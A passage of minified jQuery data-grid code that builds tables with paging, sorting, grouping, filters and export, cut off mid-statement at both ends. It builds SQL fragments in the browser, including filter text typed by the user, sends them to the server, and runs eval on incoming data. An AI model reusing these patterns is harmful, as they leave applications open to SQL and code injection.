style='overflow:auto'></tbody>");g.tb.appendTo($(g[0]));g._table=g.tableModel||g.table;if(p.mode&128){if(p.editable){g.tb.parent().before(('<div class="btn-group panel"><a onclick="model[\'{0}\'].add()" class="btn"><i class="icon-plus"></i>{add}</a>'+(!p.save?'<a onclick="model[\'{0}\'].edit()" class="btn"><i class="icon-pencil"></i>{edit}</a>':"")+'<a onclick="model[\'{0}\'].del()" class="btn"><i class="icon-trash"></i>{del}</a><a up="{0}" class="btn"><i class="icon-arrow-up"></i>{up}</a><a down="{0}" class="btn"><i class="icon-arrow-down"></i>{down}</a><a export="{0}" class="btn"><i class="icon-arrow-up"></i>{export}</a><a import="{0}" class="btn"><i class="icon-arrow-down"></i>{import}</a>'+(p.save?'<a onclick="model[\'{0}\'].save()" class="btn"><i class="icon-save"></i>{save}</a>':"")+"</div>").ft(g.table).ft(mls))}}g.hideAttr=this[0].getAttribute("hide");if(g.hideAttr){g.hideAttr=g.hideAttr.split(",");for(var z=0,len=g.colModel.length;z<len;z++){if(g.hideAttr.indexOf(g.colModel[z].f)>-1){g.colModel[z].hide=true}}if(g.hideAttr.indexOf("action")!=-1){g.action=""}if(g.hideAttr.indexOf("checkbox")!=-1){g.mode=g.mode^16}}if(!g.colModel){g.table=g.model.table;g.colModel=g.model.fields}g[0].val=function(d){if(!g.table){g.table=this.getAttribute("name")}if(g.qtemplate&&g.qtemplate.length>5){return}model[g.table].local=true;if(!g.model){g.model=model[g.table]}if(!g.colModel){g.colModel=g.model.fields}if(["object","string"].indexOf(typeof d)>-1){var ar=[];data[g.table]=(typeof d=="string"?eval(d):d)||[];for(var k=0;k<data[g.table].length;k++){if(!data[g.table][k]){data[g.table].splice(k,1);k--}}model[g.table].local=true;g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.addData(data[g.table])}else{return JSON.stringify(data[g.table])}};g.populate=function(callback){g.selrow=-1;if(!g.tf){g.f=p.colModel.get({i:"f"}).pop()?p.colModel.get({i:"f"}):p.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}if(g.loading){return true}g.loading=true;if(!g.url){return false}if(!g.newp){g.newp=1}if(g.page>g.pages){g.page=g.pages}var _sel=$.grep(g.colModel,function(t){return t.cmode=="1"}).get("name");var req=[];if(req.length){$.post(set.ws,{q:"table",request:req},function(_d){var t=_d.split(set.sep3);for(var y=0;y<t.length;y++){select[req[y].name]=t[y].array({mode:1})}})}$.post(g.url,{page:g.newp,rp:g.rp,order:g.order||g.f[0],asc:g.asc,query:g.query,table:g.table,q:"table",mode:1,fields:g.tf.replace(/;/g,","),param:g.param},function(data){model[g.tableModel||g.table].keys=false;g.loading=false;g.removeClass("loading");g.addData(data)})};g.changeStatus=function(e){e.cancelbuble=true;var offset=(obj=$(e.currentTarget)).offset();var r=this;var i=e.currentTarget.parentNode.getAttribute("c");$(".exportmenu").remove();if(!(_s=select[g.n[i]])){return}var _str="";if(Array.isArray(_s)){_str=_s.join("</a><a>")}else{var keys=Object.keys(_s);for(var z=0;z<keys.length;z++){_str+="<a key='"+keys[z]+"'>"+_s[keys[z]]+"</a>"}}$(document.body).append(("<div class='exportmenu' style='padding:5px 20px;position:absolute;left:{0}px;top:{1}px'><a>"+_str+"</a></div>").ft(offset.left+10,offset.top+10));$(".exportmenu a").eq(r[i]).addClass("selected");$(".exportmenu a").click(function(){$(".exportmenu").remove();var obj={};obj[g.n[i]]=$(this).attr("key")||$(this).index();model[g.tableModel||g.table].update(obj)});return false};g.cell=function(i,j,value){g.tb.find("tr.row").eq(i).children().eq(j).html(value)};g.col=function(c){for(z=0;z<g.colModel.length;z++){if(g.colModel[z].f==c){break}}return g.colModel[z]};g.ungroup=function(){if(!g.group){return}g.colModel=g.colModelold;g.group=false;g.filtertask=false;g.tf=g.tfold;g.query="";g.order=(g.orderold||g.order);g.Q("",{param:""})};g.SetConf=function(flag){var c=storage.get("tableconfig_"+g.table,this[3]);if(!c){return}g.conf=parseInt(c);for(z=0;z<g.colModel.length;z++){g.colModel[z].hide=!(g.conf&farray[z])}if(flag){g.addData(g.rows)}};g.SetConf();g.conf=function(){select.export_t=[];var ar=g.tb.find("th>span:first-child");var t=0;for(z=0;z<ar.length;z++){t=t|(g.colModel[z].hide?0:farray[z]);select.export_t.push(ar[z].innerText)}"gexport_t& ={1}".ft(g.table,t).Form({mode:5,button:[mls.apply],style:1,back:1},function(d){storage.set("tableconfig_"+g.table,d[1]);g.SetConf(1)}).Dialog("Включите/выключите колонки для отображения в таблице")};g.updateAgg=function(){if(g.agg.length==0||!g.aggrow){return}var tds=g.aggrow.find("td");var s=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var k=0;for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}if(tds[k+s]&&g.agg[j]){tds[k+s].innerHTML=(g.colModel[j].agg==2?mls.all+": "+g.agg[j].round():g.colModel[j].agg==1?(g.agg[j]||0).f():"")}k++}};g.groupby=function(t,flag){if(!g.tf){g.f=p.colModel.get({i:"f"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}flag=flag||0;if(g.group){g.ungroup()}g.query=(g.query&&g.query.length>0?g.query:"1=1")+" group by "+t.replace(";",",");g.tfold=g.tf;g.colModelold=g.colModel;g.orderold=g.order;g.group=true;var gs=t.split(",");g.order=t.replace(";",",");g.colModel=[];if(flag==0){for(z=0;z<gs.length;z++){g.colModel.push({width:80,agg:0,type:select[gs[z]]?1:0})}g.colModel.push({width:50,agg:2,hide:set.gridcount?false:false});var cm=$.grep(g.colModelold,function(t){return t.agg==1}).get("f");g.tf=t+",count(*) as count";for(i=0;i<cm.length;i++){g.colModel.push({width:80,agg:1});g.tf+=",sum("+cm[i].split(" ")[0]+")"}}else{g.tf="";var ar=t.split(",");for(i=0;i<g.f.length;i++){g.colModel.push({width:g.colModelold[i].width,hide:g.colModelold[i].hide,agg:g.colModelold[i].agg==2?2:0});var n=g.f[i].split(" ")[0];g.tf+=ar.indexOf(n)>-1?","+n:",sum("+(g.colModelold[i].type==3?"dt({0})":"{0}").ft(n)+"||'<br/>') as "+n.replace(/[\*\/]+/g,"")}g.tf=g.tf.substr(1)}g.populate(function(){g.trigger("group")})};g.exportscolumn=function(mode){var key="export_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls.apply],back:1},function(d){storage.set(key,this.obj[key]);g.exports(0,this.obj[key].split("#"))}).Dialog(mls.exportbycolumn)};g.setcolumn=function(){var key="column_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls["default"],mls.apply],back:1},function(d,b){if(this.button=="1"){storage.set(key,this.obj[key])}else{localStorage.removeItem(key)}location.href=location.href}).Dialog(mls.settings_table)};g.exports=function(mode,column){var mode=(mode||0)|0;loading(true);var r="";var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);if(mode==0||mode==1||mode==2){r="<h4>{0}</h4>".ft(set.filter.d1.dt())+"<table><tr>"}var tr=g.parent().parent().find("thead tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+(mls[g.n[z]]||g.n[z])+"</th>"}r+="</tr>";if(mode==4){r="["}var tr=g.find("tr[r]");for(j=0;j<g.rows.length;j++){if(mode==0||mode==1||mode==2){r+="<tr>"}if(mode==4){r+="{"}var k=0;for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}if(mode==0||mode==1||mode==2){r+="<td>"+($(tr[j]).find("td[c='"+z+"']").html()||g.rows[j][z]).replace(/\./g,",")+"</td>"}if(mode==3&&tr[j].cells[z]){r+=(k?"~":"")+tr[j].cells[z].innerText}if(mode==4){r+=(k?",":"")+"'{0}':'{1}'".ft(dt[z],tr[j].cells[z].innerText)}k++}if(mode==0||mode==1||mode==2){r+="</tr>"}if(mode==3){r+="#\n"}if(mode==4){r+=j<g.rows.length-3?"},\n":"}"}}if(mode==0||mode==1||mode==2){r+="<tr>";var tr=g.parent().parent().find("tfoot tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+($(tr).find("td[c='"+z+"']").html()||"")+"</th>"}r+="</tr>"}if(mode==0||mode==1||mode==2){r+="</table>"}if(mode==4){r+="]"}docexport(r,{format:["xls","doc","pdf"][mode]});setTimeout(function(){loading()},1000)};g.del=function(){return(g.mode&16)>0&&g.checkRows().get(0).length?g.f[0]+" in ("+g.checkRows().get(0)+")":g.f[0]+"="+g.row[0]};g.addTile=function(_data){var r="";g.empty();for(j=0;j<_data.length;j++){for(var z=0;z<_data[j].length;z++){g.rows[j][g.n[z]]=_data[j][z]}}for(j=0;j<_data.length;j++){r+=g.pattern.ft(g.rows[j])}g.html(r);g.find(">div").mousedown(function(){var i=$(this).index();console.log("sel row i"+i);g.selectRow(i,1)});g.h=g.max||(window.innerHeight-set.margin);App.binddata(g.find(">div"),{only_button:true})};g.bindTable=function(){(g.tb).find("tr.nobind :checkbox.enabled").change(function(){g.selectRow($(this.parentNode.parentNode).index(),1);if(model[g.table].local){data[g.tableModel||g.table][g.selrow][this.getAttribute("attr")]=this.checked}else{model[g.tableModel||g.table].enable(this.checked,this.getAttribute("attr"))}return false});(g.tb).find("tr.nobind a[infoform]").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);g.detailInfo();return false});(g.tb).find("tr.nobind a").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);return false});(g.tb).find("tr.nobind").mousedown(function(){g.selectRow($(this).index())}).removeClass("nobind")};g.detailInfo=function(){var id=(Math.random()*100000).round(0);g.model=model[g.tableModel||g.table];if(!g.parentDiv){g.parentDiv=g.parent().parent()}if(!g.form){g.form=$(("<div class='detailed-info' ><h4 class='form_title'></h4><div class='panel btn-group'><a class='btn btn-mini show_table'><i class='icon-dotlist'/></a> <a class='btn btn-mini prev_item'><i class='icon-chevron-left'/></a><span class='add-on'><span class='cur'></span>/<span class='total'></span></span><a class='btn btn-mini next_item'><i class='icon-chevron-right'/></a> <a class='btn btn-success'><i class='icon-save-floppy'/>{save}</a></div><div data-source='{0}' class='frm"+id+"' form='{0}'></div></div>").ft(g.model.table)).appendTo(g.parentDiv);g.form.find(".show_table").click(function(){g.parentDiv.find(">*").show();g.form.hide()});g.form.find(".prev_item").click(function(){if(g.selrow==0){return}g.tb.find("tr").eq(g.selrow-1).find("a[infoform]").trigger("mousedown")});g.form.find(".next_item").click(function(){if(g.selrow==(g.rows.length-1)){return}g.tb.find("tr").eq(g.selrow+1).find("a[infoform]").trigger("mousedown")})}set.filter.image_folder_id=g.model.obj[g.model.key];g.parentDiv.find(">*").hide();g.form.show();g.form.find(".total").html(g.rows.length);g.form.find(".form_title").html((g.detail_title_pattern||"{title}").ft(g.model.obj));g.form.find(".cur").html(g.selrow+1);g.model.detail_column_join_table=g.detail_column_join_table;g.model.setObj({link:[{source:g.form.find("div[form]"),path:"body"}]})};g.getAutoFilter=function(){g.filterRow=g.find("tr.filter-table-row");if(g.filterRow.length==0){return}var result="";for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}var n=g.n[j];result+=g.colModel[j].filter_column=="3"?'<td><input filter="'+n+'"/></td>':"<td></td>"}g.filterRow.html(result);g.filterRow.find("input[filter]").bind("keydown",function(e){if(e.keyCode!=27&&e.keyCode!=13){return}if(e.keyCode==27&&this.value.length){g.filter_query=this.value=""}if(e.keyCode==13&&this.value.length){g.filter_query=" and "+this.getAttribute("filter")+" ilike '{0}%'".ft(this.value)}g.Q()})};g.addData=function(_data){g.loading=false;if(!_data){return}g.selrow=-1;if(_data=="error"){NonAutorization()}if(!g.tf){g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}if(!g.tf){return}g.f=g.tf.split(",");g.row=false;g.agg=[];this.tb.empty();g.isarray=(typeof _data=="object");g.rows=g.isarray?_data:_data.split?_data.split(set.sep):[];g.of=(g.isarray?0:2);g.total=g.isarray?_data.length:g.rows[1];g.rows.splice(0,g.of);g.of=0;if(!g.isarray){for(j=0;j<g.rows.length;j++){g.rows[j]=g.isarray?g.rows[j]:g.rows[j].split(set.sep2)}}g.aggshow=false;g.n=[];for(j=0;j<g.f.length;j++){var n=g.f[j].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0];g.n[j]=n.trim()}if(g.pattern){g.addTile(g.rows);return}if(!g.colModel){g.colModel=[];for(i=0;i<g.rows[0].length;i++){g.colModel.push({agg:i==0?2:(!/^[0-9.]+$/.test(g.rows[0][i])?1:0)})}}g.totalpage=Math.floor(g.total/g.rp)+1;if(g.panel_page){g.panel_page.html(g.newp);g.panel_page.val(g.newp);g.panel_totalpage.html(g.totalpage);g.panel_total.html(g.total)}var chh=((g.mode&16)>0?"<th class='checkbox'><input class='selectbox' mode='all' type='checkbox'></th>":"")+(g.addinfo?"<th style='width:20px;'></th>":"")+(g.action?'<th class="action"><span>'+mls.action+"</span></th>":"");var col=0;if(!g.thbuild){g.thbuild=true;var h="<thead><tr>"+chh;var key="column_"+g.table;var column=false;if((col=storage.get(key))){column=col.split("#")}for(j=0;j<g.f.length;j++){g.colModel[j].name=g.colModel[j].name||g.colModel[j].f;if(column){g.colModel[j].hide=!(column.indexOf(g.n[j])>-1)}if(!g.colModel[j].hide){col++}if(g.colModel[j].hide){continue}if((g.colModel[j].col_param&2)>0){g.colModel[j].click=g.changeStatus}var n=g.n[j];var c=g.order==n?(g.asc?" asc":" desc"):"";if(g.colModel[j].agg){g.aggshow=true}h+=("<th class='"+(j==0?"fchild":"thgrid")+"{0}' attr=\""+n+'" style="').ft(c)+(g.colModel[j].width?"width:"+g.colModel[j].width+"px":"")+'"'+(g.colModel[j].hint?" title='"+g.colModel[j].hint+"' class='hint'":"")+"><span>"+(mls[n]||mls[n]||n)+"</span>"+(g.colModel[j].filter?"<span class='filter'></span>":"")+"</th>"}g.tb.before(h+(g.mode&128?'<tr class="filter-table-row"></tr>':"")+"</tr></thead>")}g.getAutoFilter();g.h=g.max||(window.innerHeight-g.dy);g.data=_data;k=0;var r=g.rows.length==0?"По этому запросу нет данных":g.refreshData();if(g.rows.length==0){g.find("tfoot td").empty()}g.tb.append(r);g.bindTable(g.tb);if(g.buildAgg){g.aggrow=g.parent().parent().parent().find("tfoot>tr")}if(!g.buildAgg){g.buildAgg=true;var aggrow=(g.mode&16)>0?"<td></td>":""+(g.addinfo?"<td style='width:20px;'></td>":"");for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}aggrow+='<td c="'+j+'"></td>'}g.tb.after("<tfoot><tr>"+aggrow+"</tr></tfoot>");g.aggrow=g.find("tfoot>tr")}g.updateAgg();if(g.maxrow&&g.maxrow==Math.min(g.maxrow||g.rows.length,g.rows.length)){var p=g.rows.length/g.maxrow;var r="";for(i=0;i<=p;i++){r+="<option>"+(i+1)+"</option>"}g.tb.append("<tr><td colspan='"+(col+(g.totalpage>1||g.rows.length>30?1:0)+((g.mode&16)>0?1:0))+"'><select class='tablepage'>"+r+"</select></td></tr>");g.tb.find(".tablepage").change(g.selectPage)}g.selectPage=function(){g.of=this.selectedIndex*g.maxrow;var r=g.refreshData();g.tb.find("div table").html(r);g.update()};if(!model[g.tableModel||g.table]||!model[g.tableModel||g.table].local){g.find("th").click(function(){var old=g.order;if(!this.getAttribute("attr")){return}g.order=this.getAttribute("attr");g.asc=(g.order==old&&g.asc==1)?0:1;g.populate();return false})}g.chrow=[];g.checkRows=function(){var ar=[];for(var z=0;z<g.rows.length;z++){if(g.chrow.indexOf(z)>-1){ar.push(g.rows[z])}}return ar};g.checkRow=function(i,mode){if((mode&2)>0){g.chrow=[];g.tb.find("tr").removeClass("warning")}if((mode&4)==0&&g.chrow.indexOf(i)>-1){g.chrow.splice(g.chrow.indexOf(i),1)}else{g.chrow.push(i|0)}model[g.tableModel||g.table].keys=g.checkRows().get(g.f.indexOf(model[g.tableModel||g.table].key));g.tb.find("tr").eq(i).toggleClass("warning",g.chrow.indexOf(i))};g.addInfo=function(e){var row=this.parentNode.parentNode;var n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);if(g.find("tr.error.n"+n).length){$(this).find("i").attr("class","icon-plus");g.find("tr.error.n"+n).remove()}else{$(this).find("i").attr("class","icon-minus");if(row.addinfo){$(row.addinfo).insertAfter(g.find("tr.info"))}else{$.post(set.ws,{q:"table",table:g.table,fields:g.tf,order:model[g.tableModel||g.table].key,query:g.sub_query?g.sub_query.ft(g.row):(g.addinfo+"="+g.row[g.addinfo])},function(d){var r=g.refreshData(d,"error n"+n);g.rows.insert(n-0+1,g.data);row.addinfo=r;$(r).insertAfter(g.find("tr.info"));g.bindTable()})}}};g.detaila=function(e){var n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);var c=g.colModel[this.parentNode.getAttribute("c")].detail;if(c.h){c.f=c.h.replace(/:[0-9]+/g,"")}$.post(set.ws,{q:"table",table:c.t||g.table,fields:f=c.f,query:c.q.ft(g.row).ft(set.filter),order:c.ord},function(d){cond=d.array();cont=$('<div class="progrid" style="width:'+(c.w||800)+'px;padding:10px">'+cond.table(c.h||f,{not:1,td:"<td r={0}>"+((c.mode&2)>0?"<a class='btn edit'><i class='icon-pencil'></i></a>":"")+((c.mode&1)>0?"<a class='btn del'><i class='icon-remove'></i></a>":"")+"</td>"})+"</div>").Dialog(mls.detail);cont.find("a.edit").click(function(){model[c.t].edit({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})});cont.find("a.del").click(function(){model[c.t].del({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})})})};g.clicka=function(e){g.selectRow(this.parentNode.getAttribute("r"));g.colModel[this.getAttribute("c")||this.parentNode.getAttribute("c")].click.call(g.rows[this.getAttribute("r")||this.parentNode.getAttribute("r")],e);return false};g.find("th span.filter").click(g.filterclick);g.update();$(document.body).find("input").bind("focus",function(){$(document.body).unbind("keydown",g.key)});$(document.body).find("textarea").bind("focus",function(){$(document.body).unbind("keydown",g.key)});if((g.mode&16)>0){g.sb=g.find("input[type='checkbox'].selectbox");g.sb.change(function(){if(this.getAttribute("mode")=="all"){g.sb.attr("checked",this.checked);if(this.checked){for(var z=0;z<g.sb.length;z++){g.checkRow(z,4)}}else{g.checkRow(0,2)}}else{g.checkRow($(this).parent().parent().attr("r")|0)}return false})}g.trigger("populated",g);if(g.saveselect>-1&&g.save){for(var z=g.of;z<g.rows.length;z++){if(g.rows[z][g.saveselect]==g.save){g.selectRow(z-g.of,1);break}}}if(!g.row&&g.rows.length>g.of){g.selectRow((model[g.table]?(model[g.table].ind||0):0),1)}g.tb[0].complete=false;App.binddata(g.tb,{only_button:true});setTimeout(function(){g.createScrollableTable({width:g.width,height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},30)};g.update=function(){g.tb.find("td.detail a").click(g.detaila);g.tb.find("a.addinfo").click(g.addInfo);g.tb.find("td.click a").click(g.clicka)};g.selectRow=function(i,mode){if(g.pattern){g.find(">div").eq(i).radioClass("success")}var s=s||false;if(i==g.selrow&&mode==0){return}g.selrow=g.rows.length>i?i:0;g.row=g.rows[g.selrow-0+g.of];if(g.row&&g.saveselect>-1){g.save=g.row[g.saveselect]}g.tb.find("tr").eq(i).radioClass("info");if(!g.pattern){if(g.filter&&g.row){for(i in g.filter){App.setFilter(i,g.row[g.filter[i]])}}}if(!model[g.tableModel||g.table]){App.initModel(g.tableModel||g.table,[])}if(g.row&&model[g.tableModel||g.table]){model[g.tableModel||g.table].set(g.row,g.selrow)}model[g.tableModel||g.table].block=false;if((mode&1)>0){g.trigger("change")}};g.updateRow=function(obj){if(g.loadrow){return}g.loadrow=true;if(!g.row){return}$.post(g.url,{page:g.newp,rp:1,order:g.order||g.f[0],asc:g.asc,query:model[g._table].key+"="+model[g._table].obj[model[g._table].key],table:g.table,q:"table",fields:g.tf.replace(/;/g,","),param:g.param},function(data){g.loadrow=false;var ar=data.split(set.sep);var tr=g.tb.find("tr.info");var old=g.rows[g.selrow+g.of];g.row=g.rows[g.selrow+g.of]=ar[0].split(set.sep2);r="";if(g.row){for(j=0;j<g.f.length;j++){g.row[g.f[j]]=g.row[j]}}var j=g.selrow+g.of;var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var tds=g.tb.find("tr.info td");(act=g.tb.find("tr.info td.action")).html(g.action.ft(g.row));if(act.length){App.binddata(act,{only_button:true,always:true})}$(tds[offset-1]).find("a.addinfo").click(g.addInfo);var i=offset;for(k=0;k<g.rows[g.selrow+g.of].length;k++){if(g.colModel[k].hide){continue}var v=g.rows[g.selrow+g.of][k];g.agg[k]=(g.agg[k]||0)+(g.colModel[k].agg==1?-parseFloat(old[k])+parseFloat(v):0);tds[i].innerHTML=(g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name||g.colModel[k].f):!v?"":g.colModel[k].html?g.colModel[k].html.ft(g.row).ft(set.filter):g.colModel[k].href?"<a target='_blank' href='{0}'>".ft(g.colModel[k].href.ft(g.row))+v+"</a>":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==1?"<a class='"+g.n[k]+" s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].cmode==2?v.Age():g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==3?v.dt():g.colModel[k].cmode==6?v.f(1):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v);i++}g.updateAgg();g.tb.find("tr.info td.detail a").click(g.detaila);g.tb.find("tr.info td.click a").click(g.clicka);setTimeout(function(){g.createScrollableTable({refresh:1,width:((g.parent().width()||g.parent().parent().width()||800)-0)+"px",height:(g.max||(window.innerHeight-set.margin))+"px"})},10)})};g.refreshData=function(d,cls){var data=d?d.array():g.rows;var r="";var chd=((g.mode&16)>0?"<td class='checkbox'><input class='selectbox' type='checkbox'></td>":"")+(g.addinfo?d?"<td></td>":"<td style='width:20px;'><a class='count{"+g.addinfo+"} addinfo btn btn-link' style='padding:3px'><i class='icon-plus'></i></a><i class='icon-foldertree folder_{is_folder}'></i></td>":"");var arl=data[0]?data[0].length||g.f.length:0;for(j=0;j<Math.min(Math.min(g.maxrow||data.length,data.length),data.length);j++){if(!data[j]){continue}if(data[j][0]=="{"){data[j]=JSON.parse(data[j])}for(k=0;k<(g.colModel.length);k++){if(!data[j][g.n[k]]){data[j][g.n[k]]=data[j][k]?(g.colModel[k].cmode==1&&select[g.n[k]]&&select[g.n[k]][(data[j]["_"+g.n[k]]=data[j][k])]?(select[g.n[k]][data[j][k]]||data[j][k]):g.colModel[k].cmode==3?data[j][k].dt():g.colModel[k].cmode==2?data[j][k].Age():g.colModel[k].cmode==6?data[j][k].f(1):data[j][k]):data[j][k]}}r+="<tr r="+j+(cls||g.rowclass?" class='"+(cls||"")+" nobind "+(g.rowclass?g.rowclass.ft(data[j]):"")+"'":' class="nobind"')+" >"+chd.ft(data[j])+(g.action?"<td class='action'"+(p.action_width?" style='width:"+p.action_width+"px'":"")+">"+g.action.ft(data[j])+"</td>":"");for(k=0;k<g.colModel.length;k++){if(g.colModel[k].hide){continue}var n=data[j].length?k:g.f[k];g.agg[n]=(g.agg[n]||0)+(g.colModel[k].agg==2?1:g.colModel[k].agg==1?parseFloat(data[j][n]):0);if(g.colModel[k].val){var v=data[j][n];if(g.colModel[k].valcode){eval("var v="+g.colModel[k].valcode.ft(data[j]))}for(var z=0;z<g.colModel[k].val.length;z++){if(v<g.colModel[k].val[z]){var t=z;break}}}var v=data[j][n];r+='<td class="'+(k==0?"fchild":"tb")+(g.colModel[k].click?" click":"")+(g.colModel[k].detail&&g.colModel[k].detail.f.length>10?" detail":"")+(g.colModel[k].cls?g.colModel[k].cls+" ":"")+(g.colModel[k].val?g.n[k]+z:"")+'" '+(g.colModel[k].click||g.colModel[k].detail?'c="'+k+'" r="'+j+'" ':"")+'style="'+(g.colModel[k].hide?"display:none;":"")+(g.colModel[k].width&&!g.colModel[k].hide?"width:"+(g.colModel[k].width)+"px":"")+'">'+((g.colModel[k].html?g.colModel[k].html.ft(data[j]).ft(set.filter):g.colModel[k].col_param&1?"<a infoform>"+v+"</a>":g.colModel[k].cmode==1&&select[g.n[k]]?"<a class='"+g.n[k]+" s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].href?"<a href='{0}'>".ft(g.colModel[k].href.ft(data[j]))+v+"</a>":g.colModel[k].cmode==3?(v?v.dt():""):g.colModel[k].cmode==2?(v?v.Age():""):g.colModel[k].cmode==6?(v?v.f(1):""):g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name):!v?"":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v))+"</td>"}r+="</tr>"}g.data=data;return r};g.filterclick=function(){if(!g.filtertask){g.queryold=g.query}var n=$(this).parent()[0].cellIndex;var col=g.colModel[n];select[g.f[n]+"_filter"]=g.rows.slice(2).get(n,col.type==1?17:1,select[g.f[n]]);"g{0}_filter".ft(g.f[n]).Form({mode:5,button:[mls.apply,mls.alls],back:1},function(d,b){var dt=select[g.f[n]+"_filter"].get(d[1],4);g.filtertask="";for(z=0;z<dt.length;z++){g.filtertask+="{2}{0}='{1}'".ft(g.f[n],dt[z],z?" or ":"")}if(b==0){g.Q(g.query.length>0?g.query+" and ("+g.filtertask+")":g.filtertask)}else{if(b==1){g.filtertask=false;g.Q((g.query=g.queryold))}}}).Dialog(mls.filter||"filter");return false};g.select=function(i,t){var a=[];for(j=2;j<g.rows.length;j++){a[g.rows[j][i]]=t.ft(g.rows[j])}return a};g.key=function(e){var key=e.charCode||e.keyCode;if(e.currentTarget.nodeName.toLowerCase()=="textarea"||e.currentTarget.nodeName.toLowerCase()=="input"){return true}if(key==38){g.selectRow(g.selrow>0?g.selrow-1:g.selrow)}if(key==40){g.selectRow(g.selrow<g.rows.length-2?g.selrow+1:g.selrow)}if(key==13){g.trigger("select",this)}return false};g.Q=function(q,p,f){if(!this.qtemplate&&!this.ptemplate){return}set.filter.search=set.filter.globalSearch&&set.filter.globalSearch.length?(g.stext||"").ft(set.filter.globalSearch):"";if(g.filter_query){set.filter.search+=g.filter_query}var p=p||{param:((this.ptemplate||"").ft(set.filter)+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").trim()};var q=q||((this.qtemplate?this.qtemplate.ft(set.filter):"")+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").replace(/[and]{0,3} 0 in \([a-z_,]+\)/g,"").trim();g.order=g.ordertemplate?g.ordertemplate.ft(set.filter):g.order;if(p.param.indexOf("= ")>-1||p.param.indexOf("{")>-1||q.indexOf("{")>-1||q.substr(-1)=="="){window.console.log("q="+q);window.console.log("p="+p.param);return}if((g.group||g.query==q)&&(p.param==g.param||g.param==undefined)&&g.rows){g.selectRow(g.selrow,1);return}if(g.loading){return}g.query=q||"";g.newp=0;if(p.param){g.param=p.param}if(p.group){g.groupby(p.group)}else{g.loading=false;g.populate(f)}};g.prepareTable({width:g.width,height:(g.max||(window.innerHeight-set.margin))+"px"});g.pagerPanelHeight=0;g.actionPanelHeight=0;if(g.mode&256||g.mode&64||(g.table_actions&&g.table_actions.length>3)){g.actionPanel=$("<div class='table_actions'></div>").insertBefore(g.parent().parent());if(g.mode&512){$(("<div class='btn-group pull-right'><a class='btn config'><i class='icon-settingstwo-gearalt'></i></a></div>").ft(mls)).appendTo(g.actionPanel);g.actionPanel.find("a.config").click(function(){g.setcolumn()})}if(g.mode&256||(g.mode&8&&g.reportTable&&g.reportTable.length>10)){g.report=JSON.parse(g.reportTable);if(g.mode&256){g.report.insert(0,{title:"separator"});g.report.insert(0,{title:"XLS",exportfile:"0"});g.report.insert(0,{title:"PDF",exportfile:"2"});g.report.insert(0,{title:"По колонкам",exportcolumn:"1"})}var _result="";for(var z=0,len=g.report.length;z<len;z++){_result+=g.report[z].title=="separator"?" <option disabled>──────────</option>":"<option>"+g.report[z].title+"</option>"}g.actionPanel.append($(("<div class='reports pull-right'><span> {export_data} : </span><select class='report'>"+_result+"</select><a class='btn report_call'><i 